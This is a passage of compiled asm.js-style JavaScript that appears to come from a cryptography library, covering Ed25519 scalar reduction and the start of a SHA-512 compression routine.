hb|0,ib|0,136657,0)|0;Q=y;ib=Uc(hb|0,ib|0,-683901,-1)|0;hb=y;pb=zd(sb|0,rb|0,qb|0,pb|0)|0;nb=zd(pb|0,y|0,ob|0,nb|0)|0;lb=zd(nb|0,y|0,mb|0,lb|0)|0;jb=zd(lb|0,y|0,kb|0,jb|0)|0;hb=zd(jb|0,y|0,ib|0,hb|0)|0;ab=xd(hb|0,y|0,gb|0,ab|0)|0;m=zd(ab|0,y|0,f|0,m|0)|0;f=y;ab=Uc(ea|0,fa|0,666643,0)|0;ab=zd(fb|0,$a|0,ab|0,y|0)|0;Oa=zd(ab|0,y|0,Na|0,Oa|0)|0;Ca=xd(Oa|0,y|0,Ba|0,Ca|0)|0;Ba=y;Oa=Uc(ea|0,fa|0,470296,0)|0;Na=y;ab=Uc(ea|0,fa|0,654183,0)|0;$a=y;bb=zd(eb|0,db|0,cb|0,bb|0)|0;$a=zd(bb|0,y|0,ab|0,$a|0)|0;Sa=zd($a|0,y|0,Ra|0,Sa|0)|0;Ea=zd(Sa|0,y|0,Da|0,Ea|0)|0;Y=xd(Ea|0,y|0,X|0,Y|0)|0;X=y;Ea=Uc(ea|0,fa|0,-997805,-1)|0;Da=y;Sa=Uc(ea|0,fa|0,136657,0)|0;Ra=y;Xa=zd(_a|0,Za|0,Ya|0,Xa|0)|0;Va=zd(Xa|0,y|0,Wa|0,Va|0)|0;Ta=zd(Va|0,y|0,Ua|0,Ta|0)|0;Ra=zd(Ta|0,y|0,Sa|0,Ra|0)|0;Pa=zd(Ra|0,y|0,Qa|0,Pa|0)|0;xa=zd(Pa|0,y|0,ya|0,xa|0)|0;i=xd(xa|0,y|0,va|0,i|0)|0;va=y;fa=Uc(ea|0,fa|0,-683901,-1)|0;ea=y;xa=zd(Ca|0,Ba|0,1048576,0)|0;xa=Qc(xa|0,y|0,21)|0;ya=y;La=zd(Oa|0,Na|0,Ma|0,La|0)|0;B=zd(La|0,y|0,g|0,B|0)|0;ba=xd(B|0,y|0,d|0,ba|0)|0;ba=zd(ba|0,y|0,xa|0,ya|0)|0;d=y;ya=ed(xa|0,ya|0,21)|0;xa=y;B=zd(Y|0,X|0,1048576,0)|0;B=Qc(B|0,y|0,21)|0;g=y;Ha=zd(Ka|0,Ja|0,Ia|0,Ha|0)|0;Fa=zd(Ha|0,y|0,Ga|0,Fa|0)|0;Da=zd(Fa|0,y|0,Ea|0,Da|0)|0;E=zd(Da|0,y|0,e|0,E|0)|0;D=xd(E|0,y|0,s|0,D|0)|0;D=zd(D|0,y|0,B|0,g|0)|0;s=y;g=ed(B|0,g|0,21)|0;B=y;E=zd(i|0,va|0,1048576,0)|0;E=Qc(E|0,y|0,21)|0;e=y;N=zd(K|0,J|0,O|0,N|0)|0;T=zd(N|0,y|0,U|0,T|0)|0;z=zd(T|0,y|0,q|0,z|0)|0;Q=zd(z|0,y|0,L|0,Q|0)|0;ea=zd(Q|0,y|0,fa|0,ea|0)|0;c=zd(ea|0,y|0,h|0,c|0)|0;W=xd(c|0,y|0,r|0,W|0)|0;W=zd(W|0,y|0,E|0,e|0)|0;r=y;e=ed(E|0,e|0,21)|0;E=y;c=zd(m|0,f|0,1048576,0)|0;c=Qc(c|0,y|0,21)|0;h=y;p=zd(R|0,da|0,u|0,p|0)|0;aa=zd(p|0,y|0,$|0,aa|0)|0;I=zd(aa|0,y|0,C|0,I|0)|0;A=zd(I|0,y|0,v|0,A|0)|0;za=xd(A|0,y|0,k|0,za|0)|0;za=zd(za|0,y|0,c|0,h|0)|0;k=y;h=ed(c|0,h|0,21)|0;h=xd(m|0,f|0,h|0,y|0)|0;f=y;m=zd(Z|0,G|0,1048576,0)|0;m=Qc(m|0,y|0,21)|0;c=y;ha=zd(H|0,n|0,ia|0,ha|0)|0;l=zd(ha|0,y|0,j|0,l|0)|0;wa=xd(l|0,y|0,ca|0,wa|0)|0;wa=zd(wa|0,y|0,m|0,c|0)|0;ca=y;c=ed(m|0,c|0,21)|0;c=xd(Z|0,G|0,c|0,y|0)|0;G=y;Z=zd(P|0,o|0,1048576,0)|0;Z=Qc(Z|0,y|0,21)|0;m=y;F=zd(Z|0,m|0,M|0,F|0)|0;M=y;m=ed(Z|0,m|0,21)|0;m=xd(P|0,o|0,m|0,y|0)|0;o=y;P=zd(ba|0,d|0,1048576,0)|0;P=Qc(P|0,y|0,21)|0;Z=y;l=ed(P|0,Z|0,21)|0;j=y;ha=zd(D|0,s|0,1048576,0)|0;ha=Qc(ha|0,y|0,21)|0;ia=y;n=ed(ha|0,ia|0,21)|0;H=y;A=zd(W|0,r|0,1048576,0)|0;A=Qc(A|0,y|0,21)|0;v=y;f=zd(A|0,v|0,h|0,f|0)|0;h=y;v=ed(A|0,v|0,21)|0;v=xd(W|0,r|0,v|0,y|0)|0;r=y;W=zd(za|0,k|0,1048576,0)|0;W=Qc(W|0,y|0,21)|0;A=y;G=zd(W|0,A|0,c|0,G|0)|0;c=y;A=ed(W|0,A|0,21)|0;A=xd(za|0,k|0,A|0,y|0)|0;k=y;za=zd(wa|0,ca|0,1048576,0)|0;za=Qc(za|0,y|0,21)|0;W=y;o=zd(za|0,W|0,m|0,o|0)|0;m=y;W=ed(za|0,W|0,21)|0;W=xd(wa|0,ca|0,W|0,y|0)|0;ca=y;wa=Uc(F|0,M|0,666643,0)|0;wa=zd(Aa|0,_|0,wa|0,y|0)|0;_=y;Aa=Uc(F|0,M|0,470296,0)|0;za=y;I=Uc(F|0,M|0,654183,0)|0;C=y;aa=Uc(F|0,M|0,-997805,-1)|0;$=y;p=Uc(F|0,M|0,136657,0)|0;u=y;M=Uc(F|0,M|0,-683901,-1)|0;M=zd(i|0,va|0,M|0,y|0)|0;ia=zd(M|0,y|0,ha|0,ia|0)|0;E=xd(ia|0,y|0,e|0,E|0)|0;e=y;ia=Uc(o|0,m|0,666643,0)|0;ha=y;M=Uc(o|0,m|0,470296,0)|0;M=zd(wa|0,_|0,M|0,y|0)|0;_=y;wa=Uc(o|0,m|0,654183,0)|0;va=y;i=Uc(o|0,m|0,-997805,-1)|0;F=y;da=Uc(o|0,m|0,136657,0)|0;R=y;m=Uc(o|0,m|0,-683901,-1)|0;o=y;ea=Uc(W|0,ca|0,666643,0)|0;ea=zd(ga|0,S|0,ea|0,y|0)|0;S=y;ga=Uc(W|0,ca|0,470296,0)|0;fa=y;Q=Uc(W|0,ca|0,654183,0)|0;Q=zd(M|0,_|0,Q|0,y|0)|0;_=y;M=Uc(W|0,ca|0,-997805,-1)|0;L=y;z=Uc(W|0,ca|0,136657,0)|0;q=y;ca=Uc(W|0,ca|0,-683901,-1)|0;W=y;$=zd(Y|0,X|0,aa|0,$|0)|0;Z=zd($|0,y|0,P|0,Z|0)|0;R=zd(Z|0,y|0,da|0,R|0)|0;W=zd(R|0,y|0,ca|0,W|0)|0;B=xd(W|0,y|0,g|0,B|0)|0;g=y;W=Uc(G|0,c|0,666643,0)|0;ca=y;R=Uc(G|0,c|0,470296,0)|0;R=zd(ea|0,S|0,R|0,y|0)|0;S=y;ea=Uc(G|0,c|0,654183,0)|0;da=y;Z=Uc(G|0,c|0,-997805,-1)|0;Z=zd(Q|0,_|0,Z|0,y|0)|0;_=y;Q=Uc(G|0,c|0,136657,0)|0;P=y;c=Uc(G|0,c|0,-683901,-1)|0;G=y;$=Uc(A|0,k|0,666643,0)|0;aa=y;X=Uc(A|0,k|0,470296,0)|0;Y=y;T=Uc(A|0,k|0,654183,0)|0;U=y;N=Uc(A|0,k|0,-997805,-1)|0;O=y;J=Uc(A|0,k|0,136657,0)|0;K=y;k=Uc(A|0,k|0,-683901,-1)|0;A=y;za=zd(Ca|0,Ba|0,Aa|0,za|0)|0;xa=xd(za|0,y|0,ya|0,xa|0)|0;va=zd(xa|0,y|0,wa|0,va|0)|0;L=zd(va|0,y|0,M|0,L|0)|0;P=zd(L|0,y|0,Q|0,P|0)|0;A=zd(P|0,y|0,k|0,A|0)|0;k=y;P=Uc(f|0,h|0,666643,0)|0;V=zd(P|0,y|0,w|0,V|0)|0;w=y;P=Uc(f|0,h|0,470296,0)|0;Q=y;L=Uc(f|0,h|0,654183,0)|0;M=y;ra=zd(ua|0,ta|0,sa|0,ra|0)|0;pa=xd(ra|0,y|0,qa|0,pa|0)|0;ca=zd(pa|0,y|0,W|0,ca|0)|0;M=zd(ca|0,y|0,L|0,M|0)|0;Y=zd(M|0,y|0,X|0,Y|0)|0;X=y;M=Uc(f|0,h|0,-997805,-1)|0;L=y;ca=Uc(f|0,h|0,136657,0)|0;W=y;la=zd(oa|0,na|0,ma|0,la|0)|0;ja=xd(la|0,y|0,ka|0,ja|0)|0;ha=zd(ja|0,y|0,ia|0,ha|0)|0;fa=zd(ha|0,y|0,ga|0,fa|0)|0;da=zd(fa|0,y|0,ea|0,da|0)|0;W=zd(da|0,y|0,ca|0,W|0)|0;O=zd(W|0,y|0,N|0,O|0)|0;N=y;h=Uc(f|0,h|0,-683901,-1)|0;f=y;W=zd(V|0,w|0,1048576,0)|0;W=Qc(W|0,y|0,21)|0;ca=y;Q=zd(x|0,t|0,P|0,Q|0)|0;aa=zd(Q|0,y|0,$|0,aa|0)|0;aa=zd(aa|0,y|0,W|0,ca|0)|0;$=y;ca=ed(W|0,ca|0,21)|0;ca=xd(V|0,w|0,ca|0,y|0)|0;w=y;V=zd(Y|0,X|0,1048576,0)|0;V=Qc(V|0,y|0,21)|0;W=y;L=zd(R|0,S|0,M|0,L|0)|0;U=zd(L|0,y|0,T|0,U|0)|0;U=zd(U|0,y|0,V|0,W|0)|0;T=y;W=ed(V|0,W|0,21)|0;V=y;L=zd(O|0,N|0,1048576,0)|0;L=Qc(L|0,y|0,21)|0;M=y;f=zd(Z|0,_|0,h|0,f|0)|0;K=zd(f|0,y|0,J|0,K|0)|0;K=zd(K|0,y|0,L|0,M|0)|0;J=y;M=ed(L|0,M|0,21)|0;L=y;f=zd(A|0,k|0,1048576,0)|0;f=Qc(f|0,y|0,21)|0;h=y;C=zd(ba|0,d|0,I|0,C|0)|0;F=zd(C|0,y|0,i|0,F|0)|0;j=xd(F|0,y|0,l|0,j|0)|0;q=zd(j|0,y|0,z|0,q|0)|0;G=zd(q|0,y|0,c|0,G|0)|0;G=zd(G|0,y|0,f|0,h|0)|0;c=y;h=ed(f|0,h|0,21)|0;h=xd(A|0,k|0,h|0,y|0)|0;k=y;A=zd(B|0,g|0,1048576,0)|0;A=Qc(A|0,y|0,21)|0;f=y;u=zd(m|0,o|0,p|0,u|0)|0;s=zd(u|0,y|0,D|0,s|0)|0;H=xd(s|0,y|0,n|0,H|0)|0;H=zd(H|0,y|0,A|0,f|0)|0;n=y;f=ed(A|0,f|0,21)|0;f=xd(B|0,g|0,f|0,y|0)|0;g=y;B=zd(E|0,e|0,1048576,0)|0;B=Qc(B|0,y|0,21)|0;A=y;r=zd(v|0,r|0,B|0,A|0)|0;v=y;A=ed(B|0,A|0,21)|0;B=y;s=zd(aa|0,$|0,1048576,0)|0;s=Qc(s|0,y|0,21)|0;D=y;u=ed(s|0,D|0,21)|0;p=y;o=zd(U|0,T|0,1048576,0)|0;o=Qc(o|0,y|0,21)|0;m=y;q=ed(o|0,m|0,21)|0;z=y;j=zd(K|0,J|0,1048576,0)|0;j=Qc(j|0,y|0,21)|0;l=y;k=zd(h|0,k|0,j|0,l|0)|0;h=y;l=ed(j|0,l|0,21)|0;j=y;F=zd(G|0,c|0,1048576,0)|0;F=Qc(F|0,y|0,21)|0;i=y;g=zd(f|0,g|0,F|0,i|0)|0;f=y;i=ed(F|0,i|0,21)|0;i=xd(G|0,c|0,i|0,y|0)|0;c=y;G=zd(H|0,n|0,1048576,0)|0;G=Qc(G|0,y|0,21)|0;F=y;C=ed(G|0,F|0,21)|0;C=xd(H|0,n|0,C|0,y|0)|0;n=y;H=zd(r|0,v|0,1048576,0)|0;H=Qc(H|0,y|0,21)|0;I=y;d=ed(H|0,I|0,21)|0;d=xd(r|0,v|0,d|0,y|0)|0;v=y;r=Uc(H|0,I|0,666643,0)|0;r=zd(ca|0,w|0,r|0,y|0)|0;w=y;ca=Uc(H|0,I|0,470296,0)|0;ba=y;_=Uc(H|0,I|0,654183,0)|0;Z=y;S=Uc(H|0,I|0,-997805,-1)|0;R=y;Q=Uc(H|0,I|0,136657,0)|0;P=y;I=Uc(H|0,I|0,-683901,-1)|0;H=y;t=Qc(r|0,w|0,21)|0;x=y;$=zd(ca|0,ba|0,aa|0,$|0)|0;p=xd($|0,y|0,u|0,p|0)|0;p=zd(p|0,y|0,t|0,x|0)|0;u=y;x=ed(t|0,x|0,21)|0;x=xd(r|0,w|0,x|0,y|0)|0;w=y;r=Qc(p|0,u|0,21)|0;t=y;X=zd(_|0,Z|0,Y|0,X|0)|0;V=xd(X|0,y|0,W|0,V|0)|0;D=zd(V|0,y|0,s|0,D|0)|0;D=zd(D|0,y|0,r|0,t|0)|0;s=y;t=ed(r|0,t|0,21)|0;t=xd(p|0,u|0,t|0,y|0)|0;u=y;p=Qc(D|0,s|0,21)|0;r=y;R=zd(U|0,T|0,S|0,R|0)|0;z=xd(R|0,y|0,q|0,z|0)|0;z=zd(z|0,y|0,p|0,r|0)|0;q=y;r=ed(p|0,r|0,21)|0;r=xd(D|0,s|0,r|0,y|0)|0;s=y;D=Qc(z|0,q|0,21)|0;p=y;N=zd(Q|0,P|0,O|0,N|0)|0;L=xd(N|0,y|0,M|0,L|0)|0;m=zd(L|0,y|0,o|0,m|0)|0;m=zd(m|0,y|0,D|0,p|0)|0;o=y;p=ed(D|0,p|0,21)|0;p=xd(z|0,q|0,p|0,y|0)|0;q=y;z=Qc(m|0,o|0,21)|0;D=y;H=zd(K|0,J|0,I|0,H|0)|0;j=xd(H|0,y|0,l|0,j|0)|0;j=zd(j|0,y|0,z|0,D|0)|0;l=y;D=ed(z|0,D|0,21)|0;D=xd(m|0,o|0,D|0,y|0)|0;o=y;m=Qc(j|0,l|0,21)|0;z=y;h=zd(k|0,h|0,m|0,z|0)|0;k=y;z=ed(m|0,z|0,21)|0;z=xd(j|0,l|0,z|0,y|0)|0;l=y;j=Qc(h|0,k|0,21)|0;m=y;c=zd(j|0,m|0,i|0,c|0)|0;i=y;m=ed(j|0,m|0,21)|0;m=xd(h|0,k|0,m|0,y|0)|0;k=y;h=Qc(c|0,i|0,21)|0;j=y;f=zd(g|0,f|0,h|0,j|0)|0;g=y;j=ed(h|0,j|0,21)|0;j=xd(c|0,i|0,j|0,y|0)|0;i=y;c=Qc(f|0,g|0,21)|0;h=y;n=zd(c|0,h|0,C|0,n|0)|0;C=y;h=ed(c|0,h|0,21)|0;h=xd(f|0,g|0,h|0,y|0)|0;g=y;f=Qc(n|0,C|0,21)|0;c=y;e=zd(G|0,F|0,E|0,e|0)|0;B=xd(e|0,y|0,A|0,B|0)|0;B=zd(B|0,y|0,f|0,c|0)|0;A=y;c=ed(f|0,c|0,21)|0;c=xd(n|0,C|0,c|0,y|0)|0;C=y;n=Qc(B|0,A|0,21)|0;f=y;v=zd(n|0,f|0,d|0,v|0)|0;d=y;f=ed(n|0,f|0,21)|0;f=xd(B|0,A|0,f|0,y|0)|0;A=y;B=Qc(v|0,d|0,21)|0;n=y;e=ed(B|0,n|0,21)|0;e=xd(v|0,d|0,e|0,y|0)|0;d=y;v=Uc(B|0,n|0,666643,0)|0;w=zd(v|0,y|0,x|0,w|0)|0;x=y;v=Uc(B|0,n|0,470296,0)|0;v=zd(t|0,u|0,v|0,y|0)|0;u=y;t=Uc(B|0,n|0,654183,0)|0;t=zd(r|0,s|0,t|0,y|0)|0;s=y;r=Uc(B|0,n|0,-997805,-1)|0;r=zd(p|0,q|0,r|0,y|0)|0;q=y;p=Uc(B|0,n|0,136657,0)|0;p=zd(D|0,o|0,p|0,y|0)|0;o=y;n=Uc(B|0,n|0,-683901,-1)|0;n=zd(z|0,l|0,n|0,y|0)|0;l=y;z=Qc(w|0,x|0,21)|0;B=y;u=zd(v|0,u|0,z|0,B|0)|0;v=y;B=ed(z|0,B|0,21)|0;B=xd(w|0,x|0,B|0,y|0)|0;x=y;w=Qc(u|0,v|0,21)|0;z=y;s=zd(t|0,s|0,w|0,z|0)|0;t=y;z=ed(w|0,z|0,21)|0;z=xd(u|0,v|0,z|0,y|0)|0;v=y;u=Qc(s|0,t|0,21)|0;w=y;q=zd(r|0,q|0,u|0,w|0)|0;r=y;w=ed(u|0,w|0,21)|0;w=xd(s|0,t|0,w|0,y|0)|0;t=y;s=Qc(q|0,r|0,21)|0;u=y;o=zd(p|0,o|0,s|0,u|0)|0;p=y;u=ed(s|0,u|0,21)|0;u=xd(q|0,r|0,u|0,y|0)|0;r=y;q=Qc(o|0,p|0,21)|0;s=y;l=zd(n|0,l|0,q|0,s|0)|0;n=y;s=ed(q|0,s|0,21)|0;s=xd(o|0,p|0,s|0,y|0)|0;p=y;o=Qc(l|0,n|0,21)|0;q=y;k=zd(o|0,q|0,m|0,k|0)|0;m=y;q=ed(o|0,q|0,21)|0;q=xd(l|0,n|0,q|0,y|0)|0;n=y;l=Qc(k|0,m|0,21)|0;o=y;i=zd(l|0,o|0,j|0,i|0)|0;j=y;o=ed(l|0,o|0,21)|0;o=xd(k|0,m|0,o|0,y|0)|0;m=y;k=Qc(i|0,j|0,21)|0;l=y;g=zd(k|0,l|0,h|0,g|0)|0;h=y;l=ed(k|0,l|0,21)|0;l=xd(i|0,j|0,l|0,y|0)|0;j=y;i=Qc(g|0,h|0,21)|0;k=y;C=zd(i|0,k|0,c|0,C|0)|0;c=y;k=ed(i|0,k|0,21)|0;k=xd(g|0,h|0,k|0,y|0)|0;h=y;g=Qc(C|0,c|0,21)|0;i=y;A=zd(g|0,i|0,f|0,A|0)|0;f=y;i=ed(g|0,i|0,21)|0;i=xd(C|0,c|0,i|0,y|0)|0;c=y;C=Qc(A|0,f|0,21)|0;g=y;d=zd(C|0,g|0,e|0,d|0)|0;e=y;g=ed(C|0,g|0,21)|0;g=xd(A|0,f|0,g|0,y|0)|0;f=y;a[b>>0]=B;A=gd(B|0,x|0,8)|0;a[b+1>>0]=A;x=gd(B|0,x|0,16)|0;B=y;A=ed(z|0,v|0,5)|0;a[b+2>>0]=A|x;x=gd(z|0,v|0,3)|0;a[b+3>>0]=x;x=gd(z|0,v|0,11)|0;a[b+4>>0]=x;v=gd(z|0,v|0,19)|0;z=y;x=ed(w|0,t|0,2)|0;a[b+5>>0]=x|v;v=gd(w|0,t|0,6)|0;a[b+6>>0]=v;t=gd(w|0,t|0,14)|0;w=y;v=ed(u|0,r|0,7)|0;a[b+7>>0]=v|t;t=gd(u|0,r|0,1)|0;a[b+8>>0]=t;t=gd(u|0,r|0,9)|0;a[b+9>>0]=t;r=gd(u|0,r|0,17)|0;u=y;t=ed(s|0,p|0,4)|0;a[b+10>>0]=t|r;r=gd(s|0,p|0,4)|0;a[b+11>>0]=r;r=gd(s|0,p|0,12)|0;a[b+12>>0]=r;p=gd(s|0,p|0,20)|0;s=y;r=ed(q|0,n|0,1)|0;a[b+13>>0]=r|p;p=gd(q|0,n|0,7)|0;a[b+14>>0]=p;n=gd(q|0,n|0,15)|0;q=y;p=ed(o|0,m|0,6)|0;a[b+15>>0]=p|n;n=gd(o|0,m|0,2)|0;a[b+16>>0]=n;n=gd(o|0,m|0,10)|0;a[b+17>>0]=n;m=gd(o|0,m|0,18)|0;o=y;n=ed(l|0,j|0,3)|0;a[b+18>>0]=n|m;m=gd(l|0,j|0,5)|0;a[b+19>>0]=m;j=gd(l|0,j|0,13)|0;a[b+20>>0]=j;a[b+21>>0]=k;j=gd(k|0,h|0,8)|0;a[b+22>>0]=j;h=gd(k|0,h|0,16)|0;k=y;j=ed(i|0,c|0,5)|0;a[b+23>>0]=j|h;h=gd(i|0,c|0,3)|0;a[b+24>>0]=h;h=gd(i|0,c|0,11)|0;a[b+25>>0]=h;c=gd(i|0,c|0,19)|0;i=y;h=ed(g|0,f|0,2)|0;a[b+26>>0]=h|c;c=gd(g|0,f|0,6)|0;a[b+27>>0]=c;f=gd(g|0,f|0,14)|0;g=y;c=ed(d|0,e|0,7)|0;a[b+28>>0]=f|c;c=gd(d|0,e|0,1)|0;a[b+29>>0]=c;c=gd(d|0,e|0,9)|0;a[b+30>>0]=c;e=gd(d|0,e|0,17)|0;a[b+31>>0]=e;return}function ea(a,b,d,e){a=a|0;b=b|0;d=d|0;e=e|0;var f=0,g=0,h=0,i=0,j=0,k=0,l=0,m=0,n=0,o=0,p=0,q=0,r=0,s=0,t=0,u=0,v=0,w=0,x=0,z=0,A=0,B=0,C=0,D=0,E=0,F=0,G=0,H=0,I=0,J=0,K=0,L=0,M=0,N=0,O=0;Gc(d,b);b=e;f=a;g=b+64|0;do{c[b>>2]=c[f>>2];b=b+4|0;f=f+4|0}while((b|0)<(g|0));s=0;b=c[d>>2]|0;f=c[d+4>>2]|0;while(1){A=c[e+32>>2]|0;q=c[e+32+4>>2]|0;i=Sc(A,q,14)|0;C=y;z=Sc(A,q,18)|0;C=y^C;D=Sc(A,q,41)|0;r=c[e+40>>2]|0;l=c[e+40+4>>2]|0;k=c[e+48>>2]|0;M=c[e+48+4>>2]|0;o=464+(s<<3)|0;m=c[o>>2]|0;o=c[o+4>>2]|0;w=c[e+56>>2]|0;u=c[e+56+4>>2]|0;C=zd(b|0,f|0,z^i^D|0,C^y|0)|0;o=zd(C|0,y|0,m|0,o|0)|0;o=zd(o|0,y|0,(k^r)&A^k|0,(M^l)&q^M|0)|0;u=zd(o|0,y|0,w|0,u|0)|0;w=y;o=zd(u|0,w|0,c[e+24>>2]|0,c[e+24+4>>2]|0)|0;m=y;c[e+24>>2]=o;c[e+24+4>>2]=m;C=c[e>>2]|0;D=c[e+4>>2]|0;i=Sc(C,D,28)|0;z=y;j=Sc(C,D,34)|0;z=y^z;v=Sc(C,D,39)|0;B=c[e+8>>2]|0;H=c[e+8+4>>2]|0;E=c[e+16>>2]|0;I=c[e+16+4>>2]|0;z=zd(u|0,w|0,j^i^v|0,z^y|0)|0;z=zd(z|0,y|0,(E|B)&C|E&B|0,(I|H)&D|I&H|0)|0;v=y;c[e+56>>2]=z;c[e+56+4>>2]=v;i=Sc(o,m,14)|0;j=y;w=Sc(o,m,18)|0;j=y^j;u=Sc(o,m,41)|0;h=s|1;x=c[464+(h<<3)>>2]|0;L=c[464+(h<<3)+4>>2]|0;j=zd(c[d+(h<<3)>>2]|0,c[d+(h<<3)+4>>2]|0,w^i^u|0,j^y|0)|0;L=zd(j|0,y|0,x|0,L|0)|0;L=zd(L|0,y|0,(r^A)&o^r|0,(l^q)&m^l|0)|0;M=zd(L|0,y|0,k|0,M|0)|0;k=y;I=zd(M|0,k|0,E|0,I|0)|0;E=y;c[e+16>>2]=I;c[e+16+4>>2]=E;L=Sc(z,v,28)|0;x=y;j=Sc(z,v,34)|0;x=y^x;u=Sc(z,v,39)|0;x=zd(M|0,k|0,j^L^u|0,x^y|0)|0;x=zd(x|0,y|0,(B|C)&z|B&C|0,(H|D)&v|H&D|0)|0;u=y;c[e+48>>2]=x;c[e+48+4>>2]=u;L=Sc(I,E,14)|0;j=y;k=Sc(I,E,18)|0;j=y^j;M=Sc(I,E,41)|0;i=s|2;w=c[464+(i<<3)>>2]|0;n=c[464+(i<<3)+4>>2]|0;j=zd(c[d+(i<<3)>>2]|0,c[d+(i<<3)+4>>2]|0,k^L^M|0,j^y|0)|0;n=zd(j|0,y|0,w|0,n|0)|0;q=zd(n|0,y|0,(A^o)&I^A|0,(q^m)&E^q|0)|0;l=zd(q|0,y|0,r|0,l|0)|0;r=y;H=zd(l|0,r|0,B|0,H|0)|0;B=y;c[e+8>>2]=H;c[e+8+4>>2]=B;q=Sc(x,u,28)|0;A=y;n=Sc(x,u,34)|0;A=y^A;w=Sc(x,u,39)|0;A=zd(l|0,r|0,n^q^w|0,A^y|0)|0;A=zd(A|0,y|0,(C|z)&x|C&z|0,(D|v)&u|D&v|0)|0;w=y;c[e+40>>2]=A;c[e+40+4>>2]=w;q=Sc(H,B,14)|0;n=y;r=Sc(H,B,18)|0;n=y^n;l=Sc(H,B,41)|0;j=s|3;M=c[464+(j<<3)>>2]|0;L=c[464+(j<<3)+4>>2]|0;k=c[e+32>>2]|0;p=c[e+32+4>>2]|0;n=zd(c[d+(j<<3)>>2]|0,c[d+(j<<3)+4>>2]|0,r^q^l|0,n^y|0)|0;L=zd(n|0,y|0,M|0,L|0)|0;m=zd(L|0,y|0,(o^I)&H^o|0,(m^E)&B^m|0)|0;p=zd(m|0,y|0,k|0,p|0)|0;k=y;D=zd(p|0,k|0,C|0,D|0)|0;C=y;c[e>>2]=D;c[e+4>>2]=C;m=Sc(A,w,28)|0;o=y;L=Sc(A,w,34)|0;o=y^o;M=Sc(A,w,39)|0;o=zd(p|0,k|0,L^m^M|0,o^y|0)|0;v=zd(o|0,y|0,(z|x)&A|z&x|0,(v|u)&w|v&u|0)|0;z=y;c[e+32>>2]=v;c[e+32+4>>2]=z;o=Sc(D,C,14)|0;M=y;m=Sc(D,C,18)|0;M=y^M;L=Sc(D,C,41)|0;k=s|4;p=c[464+(k<<3)>>2]|0;n=c[464+(k<<3)+4>>2]|0;l=c[e+24>>2]|0;q=c[e+24+4>>2]|0;M=zd(c[d+(k<<3)>>2]|0,c[d+(k<<3)+4>>2]|0,m^o^L|0,M^y|0)|0;n=zd(M|0,y|0,p|0,n|0)|0;E=zd(n|0,y|0,(I^H)&D^I|0,(E^B)&C^E|0)|0;q=zd(E|0,y|0,l|0,q|0)|0;l=y;E=zd(q|0,l|0,c[e+56>>2]|0,c[e+56+4>>2]|0)|0;I=y;c[e+56>>2]=E;c[e+56+4>>2]=I;n=Sc(v,z,28)|0;p=y;M=Sc(v,z,34)|0;p=y^p;L=Sc(v,z,39)|0;p=zd(q|0,l|0,M^n^L|0,p^y|0)|0;u=zd(p|0,y|0,(x|A)&v|x&A|0,(u|w)&z|u&w|0)|0;x=y;c[e+24>>2]=u;c[e+24+4>>2]=x;p=Sc(E,I,14)|0;L=y;n=Sc(E,I,18)|0;L=y^L;M=Sc(E,I,41)|0;l=s|5;q=c[464+(l<<3)>>2]|0;o=c[464+(l<<3)+4>>2]|0;m=c[e+16>>2]|0;r=c[e+16+4>>2]|0;L=zd(c[d+(l<<3)>>2]|0,c[d+(l<<3)+4>>2]|0,n^p^M|0,L^y|0)|0;o=zd(L|0,y|0,q|0,o|0)|0;B=zd(o|0,y|0,(H^D)&E^H|0,(B^C)&I^B|0)|0;r=zd(B|0,y|0,m|0,r|0)|0;m=y;B=zd(r|0,m|0,c[e+48>>2]|0,c[e+48+4>>2]|0)|0;H=y;c[e+48>>2]=B;c[e+48+4>>2]=H;o=Sc(u,x,28)|0;q=y;L=Sc(u,x,34)|0;q=y^q;M=Sc(u,x,39)|0;q=zd(r|0,m|0,L^o^M|0,q^y|0)|0;w=zd(q|0,y|0,(A|v)&u|A&v|0,(w|z)&x|w&z|0)|0;A=y;c[e+16>>2]=w;c[e+16+4>>2]=A;q=Sc(B,H,14)|0;M=y;o=Sc(B,H,18)|0;M=y^M;L=Sc(B,H,41)|0;m=s|6;r=c[464+(m<<3)>>2]|0;p=c[464+(m<<3)+4>>2]|0;n=c[e+8>>2]|0;b=c[e+8+4>>2]|0;M=zd(c[d+(m<<3)>>2]|0,c[d+(m<<3)+4>>2]|0,o^q^L|0,M^y|0)|0;p=zd(M|0,y|0,r|0,p|0)|0;C=zd(p|0,y|0,(D^E)&B^D|0,(C^I)&H^C|0)|0;b=zd(C|0,y|0,n|0,b|0)|0;n=y;C=zd(b|0,n|0,c[e+40>>2]|0,c[e+40+4>>2]|0)|0;D=y;c[e+40>>2]=C;c[e+40+4>>2]=D;p=Sc(w,A,28)|0;r=y;M=Sc(w,A,34)|0;r=y^r;L=Sc(w,A,39)|0;r=zd(b|0,n|0,M^p^L|0,r^y|0)|0;z=zd(r|0,y|0,(v|u)&w|v&u|0,(z|x)&A|z&x|0)|0;v=y;c[e+8>>2]=z;c[e+8+4>>2]=v;r=Sc(C,D,14)|0;L=y;p=Sc(C,D,18)|0;L=y^L;M=Sc(C,D,41)|0;n=s|7;b=c[464+(n<<3)>>2]|0;q=c[464+(n<<3)+4>>2]|0;o=c[e>>2]|0;f=c[e+4>>2]|0;L=zd(c[d+(n<<3)>>2]|0,c[d+(n<<3)+4>>2]|0,p^r^M|0,L^y|0)|0;q=zd(L|0,y|0,b|0,q|0)|0;I=zd(q|0,y|0,(E^B)&C^E|0,(I^H)&D^I|0)|0;f=zd(I|0,y|0,o|0,f|0)|0;o=y;I=zd(f|0,o|0,c[e+32>>2]|0,c[e+32+4>>2]|0)|0;E=y;c[e+32>>2]=I;c[e+32+4>>2]=E;q=Sc(z,v,28)|0;b=y;L=Sc(z,v,34)|0;b=y^b;M=Sc(z,v,39)|0;b=zd(f|0,o|0,L^q^M|0,b^y|0)|0;x=zd(b|0,y|0,(u|w)&z|u&w|0,(x|A)&v|x&A|0)|0;u=y;c[e>>2]=x;c[e+4>>2]=u;b=Sc(I,E,14)|0;M=y;q=Sc(I,E,18)|0;M=y^M;L=Sc(I,E,41)|0;o=s|8;f=c[464+(o<<3)>>2]|0;r=c[464+(o<<3)+4>>2]|0;p=c[e+56>>2]|0;g=c[e+56+4>>2]|0;M=zd(c[d+(o<<3)>>2]|0,c[d+(o<<3)+4>>2]|0,q^b^L|0,M^y|0)|0;r=zd(M|0,y|0,f|0,r|0)|0;H=zd(r|0,y|0,(B^C)&I^B|0,(H^D)&E^H|0)|0;g=zd(H|0,y|0,p|0,g|0)|0;p=y;H=zd(g|0,p|0,c[e+24>>2]|0,c[e+24+4>>2]|0)|0;B=y;c[e+24>>2]=H;c[e+24+4>>2]=B